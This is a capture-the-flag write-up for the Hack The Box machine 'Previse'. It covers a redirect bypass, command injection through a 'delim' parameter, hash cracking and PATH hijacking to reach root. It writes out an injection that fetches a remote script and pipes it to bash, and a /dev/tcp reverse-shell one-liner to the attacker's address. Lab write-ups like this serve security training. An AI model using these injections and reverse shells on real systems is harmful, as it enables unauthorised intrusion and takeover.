Previse Writeup [HTB]
Previse is a Linux based machine that was active since August 7th of 2021 to January 8th of 2022, on this machine we will see that we get a 302 redirect state when accessing to certain pages, but we will get the pages anyways, so we will manipulate the response to be able to send them, having access to some admin panels we will create an account and access to the page, there we will see a backup of the file, making code review we will see a page that is vulnerable to command injection, so we will exploit that vulnerability to get access to the machine, then we will find some credentials to access to the database, there we will find a hash of a user, using john we will crack it and we will see that the password got reused for a user inside the machine, this user can run a script that is vulnerable to PATH hijacking, so we will abuse that to escalate our privileges to root.
Enumeration
We start using masscan to find all the available ports and then use nmap to get more information about them.
masscan -e tun0 --rate=500 -p 0-65535 10.10.11.104
nmap -sC -sV -p 22,80, -Pn -o scan.txt 10.10.11.104
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 53:ed:44:40:11:6e:8b:da:69:85:79:c0:81:f2:3a:12 (RSA)
| 256 bc:54:20:ac:17:23:bb:50:20:f4:e1:6e:62:0f:01:b5 (ECDSA)
|_ 256 33:c1:89:ea:59:73:b1:78:84:38:a4:21:10:0c:91:d8 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.4.29 (Ubuntu)
| http-title: Previse Login
|_Requested resource was login.php
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
There is only two ports open, SSH and a webpage on port 80, we visit the webpage.
We use feroxbuster to find any interesting file.

There are some pages that return a 302 and others that return 200, but while testing we see something interesting on the pages that return the code 302.

We see that there is an html body attached with the response, so let’s use burp to intercept the response and change it for a 200 and see what is the page that we get when accessing to accounts.php.

Getting Access
We see that even though we got a 302 code the actual page was send, and we don’t even need credentials to access here, anyways let’s create an account. Once we have an account we can access to files and see a backup file.

We download the file and start reading the source code, and after reading for a while we see something interesting on line 19 on the file logs.php.

It accepts POST requests and passes the parameter delim to an exec function, clearly we can abuse this to get command execution. So we test if we can use ;curl 10.10.16.57:8000/test;, to get command execution.

And we get a request.

Now we create a file with a reverse shell command, request it with curl and pipe it to bash, delim=;curl+10.10.16.57:8000/shell.sh|bash;, with that we will get a shell inside the machine.
Lateral Movement
Reading config.php we find the credentials to access the database.

Inside the previse database we find some hashes, the one that we are interested in is the one of m4lwhere.

We save it inside the file “hash”, and we use the command john hash --wordlist=/usr/share/wordlists/rockyou.txt --format=md5crypt-long to crack the hash, it can take a long time but we get it at the end.




We can use this password to change to user m4lwhere and retrieve user.txt.
Privilege Escalation
We check if we can execute anything with sudo.

We can execute /opt/scripts/access_backup.sh, let’s read it to see what it does.

We see that it runs gzip, we can abuse this to execute our own file, so we go a folder controled by us and create a file called “gzip” that will spawn a bash shell, give it execution permissions and set our PATH so it gets executed first when gzip is called.

The prompt of the shell changes to “#”, so we are root, but we can’t see the output of our commands, we can fix this spawning another reverse shell, so we execute bash -i >& /dev/tcp/10.10.16.57/54321 0>&1, receive the shell, and we have finished with the machine.